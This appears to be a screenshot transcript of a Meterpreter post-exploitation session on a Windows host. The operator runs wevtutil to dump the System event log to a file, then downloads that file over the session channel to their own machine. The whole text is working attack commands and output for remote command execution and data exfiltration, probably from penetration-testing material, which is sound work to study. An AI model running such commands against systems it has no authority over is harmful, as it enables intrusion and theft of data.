 meterpreter > run multicommand -cl "cmd /c WEVTUtil qe System /rd:true /f:text > C:\\system-evtx.txt"
[*] Running Command List ...
[*]     running command cmd /c WEVTUtil qe System /rd:true /f:text > C:\system-evtx.txt
[*]
[*] *****************************************
[*]       Output of cmd /c WEVTUtil qe System /rd:true /f:text > C:\system-evtx.txt
[*] *****************************************
meterpreter > download C:\\system-evtx.txt
[*] Downloading: C:\system-evtx.txt -> system-evtx.txt
[*] Downloaded 1.00 MiB of 1.32 MiB (75.54%): C:\system-evtx.txt -> system-evtx.txt
[*] Downloaded 1.32 MiB of 1.32 MiB (100.0%): C:\system-evtx.txt -> system-evtx.txt
[*] download   : C:\system-evtx.txt -> system-evtx.txt